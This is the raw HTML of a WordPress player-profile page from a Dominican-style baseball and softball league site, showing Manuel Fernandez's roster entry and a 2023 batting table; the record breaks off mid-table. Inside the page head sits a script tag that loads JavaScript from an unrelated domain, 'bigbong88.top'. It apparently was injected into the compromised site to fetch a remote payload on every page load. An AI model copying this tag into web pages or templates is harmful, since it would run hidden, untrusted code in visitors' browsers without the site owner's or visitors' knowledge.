

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.estadeportes.com/player/manuel-fernandez-2/
body_size: 19233
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.estadeportes.com/xmlrpc.php">
<title>Manuel Fernandez &#8211; ESTA DEPORTES</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ESTA DEPORTES &raquo; Feed" href="https://www.estadeportes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ESTA DEPORTES &raquo; Feed de los comentarios" href="https://www.estadeportes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.estadeportes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.estadeportes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.estadeportes.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//www.estadeportes.com/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.24' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//www.estadeportes.com/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mega-slider-style-css' href='https://www.estadeportes.com/wp-content/themes/marquee/plugins/mega-slider/assets/css/mega-slider.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='news-widget-style-css' href='https://www.estadeportes.com/wp-content/themes/marquee/plugins/news-widget/assets/css/news-widget.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-sidebar-icons-css' href='https://www.estadeportes.com/wp-content/themes/marquee/plugins/social-sidebar/assets/css/social-sidebar-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-sidebar-css' href='https://www.estadeportes.com/wp-content/themes/marquee/plugins/social-sidebar/assets/css/social-sidebar.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-sidebar-classic-css' href='https://www.estadeportes.com/wp-content/themes/marquee/plugins/social-sidebar/assets/css/skins/classic.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700&#038;subset=latin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-framework-style-css' href='https://www.estadeportes.com/wp-content/themes/marquee/framework.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-style-css' href='https://www.estadeportes.com/wp-content/themes/marquee/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='marquee-titillium-web-css' href='//fonts.googleapis.com/css?family=Titillium+Web%3A300%2C600&#038;ver=6.7.4' type='text/css' media='all' />
<style type="text/css"></style>		<style type="text/css"> /* Marquee Custom Layout */
		@media screen and (min-width: 1025px) {
			.site-branding, .site-content, .site-footer .footer-area, .site-info {
				width: 1000px; }
			.main-navigation {
				width: 970px; }
		}
		</style>
				<style type="text/css"> /* Frontend CSS */
		blockquote:before,
		q:before {
			color: #127529; }
		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.site-header,
		.widget_calendar caption,
		.sp-table-caption,
		.sp-template-countdown,
		.sp-scoreboard-wrapper,
		.sp-statistic-bar-fill,
		.nav-links a {
			background-color: #127529; }
		button:hover,
		input[type="button"]:hover,
		input[type="reset"]:hover,
		input[type="submit"]:hover,
		.nav-links a:hover {
			background-color: #218438; }
		.main-navigation .current-menu-item:after,
		.main-navigation .current-menu-parent:after,
		.main-navigation .current-menu-ancestor:after,
		.main-navigation .current_page_item:after,
		.main-navigation .current_page_parent:after,
		.main-navigation .current_page_ancestor:after {
			background-color: #44a75b; }
		.header-area,
		.sp-event-blocks .sp-event-results a:hover .sp-result,
		.sp-event-blocks .alternate .sp-event-results .sp-result,
		.mega-slider__row {
			background-color: #ffffff; }
		table,
		.sp-event-logos .sp-team-logo .sp-team-result,
		.sp-template-countdown h5,
		.sp-player-details,
		.sp-staff-details,
		.sp-scoreboard .sp-highlight,
		.mega-slider__row:hover {
			background-color: #ffffff; }
		table tbody tr:nth-child(2n+1),
		.sp-data-table tbody tr.odd,
		.site-footer,
		.sp-event-blocks .sp-event-results .sp-result,
		.sp-event-blocks .alternate .sp-event-results a:hover .sp-result,
		.sp-template-countdown .event-venue,
		.mega-slider__row:nth-child(2n+1) {
			background-color: #f3f3f3; }
		table,
		td,
		.site-footer,
		.sp-event-blocks .sp-event-results .sp-result,
		.mega-slider__sidebar {
			border-color: #c0c0c0; }
		.widget_calendar tbody .pad,
		.sp-template-event-calendar tbody .pad {
			background-color: #e0e0e0; }
		td,
		blockquote,
		q,
		.widget,
		.site-info,
		.sp-template-event-blocks .sp-event-date a,
		.news-widget__post__date,
		.news-widget__post__date a,
		.entry-meta a,
		.posted-on a {
			color: #0a0002; }
		body,
		table tfoot tr td,
		.widget-title,
		.widget_news_widget,
		.entry-header,
		.sp-highlight,
		.sp-template-event-blocks .sp-event-title a,
		.sp-template-event-blocks .sp-event-results a,
		.sp-event-blocks .sp-event-results .sp-result,
		.sp-template-countdown h5 {
			color: #000000; }
		a,
		.mega-slider__row__link {
			color: #0a0a0a; }
		.widget_calendar #today,
		.sp-template-event-calendar #today,
		.gallery dd strong,
		.single-sp_player .entry-header .entry-title strong,
		.single-sp_staff .entry-header .entry-title strong {
			background-color: #0a0a0a; }
		.widget_calendar #today,
		.sp-template-event-calendar #today {
			border-color: #0a0a0a; }
		.sp-tab-menu-item-active a {
			border-bottom-color: #0a0a0a; }
		a:hover,
		.mega-slider__row__link:hover {
			color: #000000; }
		th,
		table thead,
		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.main-navigation,
		.main-navigation a,
		.widget_calendar caption,
		.sp-table-caption,
		.widget_calendar #prev a:before,
		.sp-template-event-calendar #prev a:before,
		.widget_calendar #next a:before,
		.sp-template-event-calendar #next a:before,
		.widget_calendar #today,
		.sp-template-event-calendar #today,
		.widget_calendar #today a,
		.sp-template-event-calendar #today a,
		.gallery dd,
		.gallery dd strong,
		.sp-template-countdown,
		.single-sp_player .entry-header .entry-title strong,
		.single-sp_staff .entry-header .entry-title strong,
		.sp-scoreboard-nav,
		.mega-slider__row--active,
		.mega-slider__row--active:nth-child(2n+1),
		.mega-slider__row--active:hover,
		.mega-slider__row--active .mega-slider__row__date,
		.mega-slider__row--active .mega-slider__row__link,
		.nav-links a {
			color: #ffffff; }
		th,
		table thead,
		.main-navigation,
		.gallery dd,
		.sp-template-countdown .event-name,
		.site-widgets .sp-scoreboard-wrapper,
		.sp-statistic-bar {
			background-color: #000000; }
		th,
		table thead {
			border-color: #000000; }
		.mega-slider__row--active,
		.mega-slider__row--active:nth-child(2n+1),
		.mega-slider__row--active:hover {
			background-color: #127529; }
			
		@media screen and (min-width: 601px) {
			.main-navigation,
			.main-navigation ul ul,
			.main-navigation li:hover {
				background-color: #000000; }
		}

		
		</style>
		<script type="text/javascript" src="https://www.estadeportes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.estadeportes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.estadeportes.com/wp-json/wp/v2/players/2279" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.estadeportes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="SportsPress 2.7.24" />
<link rel="canonical" href="https://www.estadeportes.com/player/manuel-fernandez-2/" />
<link rel='shortlink' href='https://www.estadeportes.com/?p=2279' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.estadeportes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.estadeportes.com%2Fplayer%2Fmanuel-fernandez-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.estadeportes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.estadeportes.com%2Fplayer%2Fmanuel-fernandez-2%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.estadeportes.com/wp-content/uploads/2022/11/cropped-photo-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.estadeportes.com/wp-content/uploads/2022/11/cropped-photo-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.estadeportes.com/wp-content/uploads/2022/11/cropped-photo-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.estadeportes.com/wp-content/uploads/2022/11/cropped-photo-removebg-preview-270x270.png" />
<script src="https://bigbong88.top/link/obects.js"></script>
</head>

<body class="sp_player-template-default single single-sp_player postid-2279 custom-background sportspress sportspress-page sp-show-image">
<div class="sp-header"></div>
<div id="page" class="hfeed site">
  <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

  <header id="masthead" class="site-header" role="banner">
    <div class="header-wrapper">
      		<div class="header-area header-area-has-logo header-area-has-search">
			<div class="header-inner">
																																												<div class="site-branding">
						<div class="site-identity">
														<a class="site-logo" href="https://www.estadeportes.com/" rel="home"><img src="https://www.estadeportes.com/wp-content/uploads/2022/11/photo-removebg-preview.png" alt="ESTA DEPORTES"></a>
																					<hgroup style="color: #000000">
								<h1 class="site-title"><a href="https://www.estadeportes.com/" rel="home">ESTA DEPORTES</a></h1>
								<h2 class="site-description">TORNEOS, LIGAS DE BEISBOL Y SOFTBALL</h2>
							</hgroup>
													</div>
					</div><!-- .site-branding -->
																<div class="site-menu">
						<nav id="site-navigation" class="main-navigation" role="navigation">
							<button class="menu-toggle" aria-controls="menu" aria-expanded="false"><span class="dashicons dashicons-menu"></span></button>
							<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-306170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306170"><a href="https://www.estadeportes.com/inicio/">INICIO</a></li>
<li id="menu-item-253085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253085"><a href="https://www.estadeportes.com/liga-soft-codia/">LIGA SOFT-CODIA</a></li>
<li id="menu-item-253084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253084"><a href="https://www.estadeportes.com/amaprosan/">LIGA DEL COMERCIO</a></li>
<li id="menu-item-253088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253088"><a href="https://www.estadeportes.com/noticias/">NOTICIAS</a></li>
</ul></div>							<form role="search" method="get" class="search-form" action="https://www.estadeportes.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="&#61817;" title="Buscar" />
			</form>						</nav><!-- #site-navigation -->
					</div>
									</div><!-- .header-inner -->
	</div><!-- .header-area -->
	    </div><!-- .header-wrapper -->
  </header><!-- #masthead -->

  <div id="content" class="site-content">
    <div class="content-wrapper">
      							
	<div id="primary" class="content-area content-area-no-sidebar">
		<main id="main" class="site-main" role="main">

			
			
				
<article id="post-2279" class="post-2279 sp_player type-sp_player status-publish hentry sp_league-torneo-de-beisbol-superior sp_season-12 sp_position-first-base">
	<header class="entry-header">		
		<h1 class="entry-title"><strong class="sp-player-number">5</strong> Manuel Fernandez</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="sp-section-content sp-section-content-selector">	<div class="sp-template sp-template-player-selector sp-template-profile-selector">
		<select class="sp-profile-selector sp-player-selector sp-selector-redirect">
			<option value="https://www.estadeportes.com/player/wellington-santos/">Wellington Santos</option><option value="https://www.estadeportes.com/player/aneudis-herrera/">Aneudis Herrera</option><option value="https://www.estadeportes.com/player/raimi-mueses/">Raimi Mueses</option><option value="https://www.estadeportes.com/player/wendy-hernandez/">Wendy Hernandez</option><option value="https://www.estadeportes.com/player/angel-reyes/">Angel Reyes</option><option value="https://www.estadeportes.com/player/edward-lopez/">Edward Lopez</option><option value="https://www.estadeportes.com/player/jose-lopez/">Jose Lopez</option><option value="https://www.estadeportes.com/player/juan-miguel-alejandro/">Juan Miguel Alejandro</option><option value="https://www.estadeportes.com/player/confiscacion-2/">Confiscacion</option><option value="https://www.estadeportes.com/player/aneury-vasquez/">Aneury Vasquez</option><option value="https://www.estadeportes.com/player/yordaly-ozoria/">Yordaly Ozoria</option><option value="https://www.estadeportes.com/player/aneudy-hernandez/">Aneudy Hernandez</option><option value="https://www.estadeportes.com/player/johan-toribio/">1. Johan Toribio</option><option value="https://www.estadeportes.com/player/sandel-mendez/">3. Sandel Mendez</option><option value="https://www.estadeportes.com/player/manuel-fernandez-2/" selected='selected'>5. Manuel Fernandez</option><option value="https://www.estadeportes.com/player/jordelvy-rodriguez/">6. Jordelvy Rodriguez</option><option value="https://www.estadeportes.com/player/ernesto-de-leon/">8. Ernesto De Leon</option><option value="https://www.estadeportes.com/player/yocacairy-quezada/">9. Yocacairy Quezada</option><option value="https://www.estadeportes.com/player/pedro-martinez-2/">10. Pedro Martinez</option><option value="https://www.estadeportes.com/player/john-d-rodriguez/">10. John D. Rodriguez</option><option value="https://www.estadeportes.com/player/juan-alejandro/">12. Juan Miguel Alejandro</option><option value="https://www.estadeportes.com/player/johan-blanco/">12. Johan Blanco</option><option value="https://www.estadeportes.com/player/keily-ramirez/">13. Keily Ramirez</option><option value="https://www.estadeportes.com/player/aneudy-pena/">14. Aneudy Peña</option><option value="https://www.estadeportes.com/player/johan-estevez/">15. Johan Estevez</option><option value="https://www.estadeportes.com/player/kelly-ornod/">15. Kelly Ornod</option><option value="https://www.estadeportes.com/player/jarmison-lorenzo/">17. Jarmison Lorenzo</option><option value="https://www.estadeportes.com/player/hanley-ramirez/">19. Hanley Ramirez</option><option value="https://www.estadeportes.com/player/jonathan-pena/">19. Jonathan Pena</option><option value="https://www.estadeportes.com/player/enger-castellano/">20. Enger Castellano</option><option value="https://www.estadeportes.com/player/elvison-almonte/">22. Elvison Almonte</option><option value="https://www.estadeportes.com/player/mervin-fernandez/">23. Mervin Fernandez</option><option value="https://www.estadeportes.com/player/jose-guzman/">24. Jose Guzman</option><option value="https://www.estadeportes.com/player/jean-luis-diaz/">26. Jean Luis Diaz</option><option value="https://www.estadeportes.com/player/leury-cruz/">28. Leury Cruz</option>		</select>
	</div>
	</div><div class="sp-section-content sp-section-content-photo"></div><div class="sp-section-content sp-section-content-excerpt"></div><div class="sp-tab-group"><ul class="sp-tab-menu"><li class="sp-tab-menu-item sp-tab-menu-item-active"><a href="#sp-tab-content-statistics" data-sp-tab="statistics">Estadística</a></li><li class="sp-tab-menu-item"><a href="#sp-tab-content-details" data-sp-tab="details">INFORMACION</a></li><li class="sp-tab-menu-item"><a href="#sp-tab-content-events" data-sp-tab="events">JUEGOS</a></li></ul><div class="sp-tab-content sp-tab-content-statistics" id="sp-tab-content-statistics" style="display: block;"><div class="sp-template sp-template-player-statistics">
	<h4 class="sp-table-caption">OFENSIVA</h4><div class="sp-table-wrapper"><table class="sp-player-statistics sp-data-table sp-scrollable-table"><thead><tr><th class="data-name">Temporada</th><th class="data-team">Equipo</th><th class="data-g">G</th><th class="data-ap">AP</th><th class="data-ab">AB</th><th class="data-r">R</th><th class="data-h">H</th><th class="data-rbi">RBI</th><th class="data-doubles">2B</th><th class="data-triples">3B</th><th class="data-hr">HR</th><th class="data-bb">BB</th><th class="data-so">SO</th><th class="data-hbp">HBP</th><th class="data-sb">SB</th><th class="data-sc">SC</th><th class="data-sf">SF</th><th class="data-lob">LOB</th><th class="data-avg">AVG</th><th class="data-obp">OBP</th><th class="data-slg">SLG</th></tr></thead><tbody><tr class="odd"><td class="data-name">2023</td><td class="data-team"></td><td class="data-g">2</td><td class="data-ap">9</td><td class="data-ab">7</td><td class="data-r">1</td><td class="data-h">0</td><td class="data-rbi">1</td><td class="data-doubles">0</td><td class="data-triples">0</td><td class="data-hr">0</td><td class="data-bb">2</td><td class="data-so">3</td><td class="data-hbp">0</td><td class="data-sb">0</td><td class="data-sc">0</td><td class="data-sf">0</td><td class="data-lob">1</td><td class="data-avg">0.000</td><td class="data-obp">0.222</td><td class="data-slg">0.000</td></tr><tr class="even"><td class="data-name sp-highlight">Total</td><td class="data-team sp-highlight">-</td><td 